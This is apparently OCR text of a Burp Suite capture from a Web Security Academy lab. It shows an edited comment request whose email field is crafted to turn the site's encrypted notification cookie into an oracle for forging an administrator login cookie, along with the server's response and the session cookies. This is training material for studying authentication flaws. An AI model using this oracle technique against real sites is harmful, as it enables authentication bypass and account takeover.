 2634 https://0aa700f7030ac60181ebd4f... POST /post/comment ✓ ✓ 302 231
2635 https://0aa700f7030ac60181ebd4f... GET /post?postId=3 ✓ 200 7583 HTML Authenticatio
Edited request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0aa700f7030ac60181ebd4f3007b00bf.web-security-academy.net
3 Cookie: notification=
u2LLbXmkGnV2q%2b3mNgBTWMTaURZaZ4aSkooP8%2fIESZuQ363nVWwYP0bzGq5A94lVklCuBCQlfdcrGRh
lCUbuGFM1XtLuoAMOfBrTaFXKYk4%3d; session=AKGgcdMGOSbo8XQ363rczWE6eCcWkZ2l;
stay-logged-in=ijJeFKC5u%2fJtot5fXrJfGVrOzZw8IHhw4%2fwfjaQuMEE%3d
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin: https://0aa700f7030ac60181ebd4f3007b00bf.web-security-academy.net
11 Referer:
https://0aa700f7030ac60181ebd4f3007b00bf.web-security-academy.net/post?postId=3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=wojEpV5BxYKkdMXn3yRE76nIdngScsEX&postId=3&comment=aaaaaa&name=a&email=
xxxxxxxxxadministrator:1690675346047&website=
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post?postId=3
3 Set-Cookie: notification=
u2LLbXmkGnV2q%2b3mNgBTWD%2bOQG%2fl8m2VcXGoJgK5yOiQ5Or6MPGDtcKlx%2fp1ctxg2oBTNLVWH43
cSfBTNXErkw%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7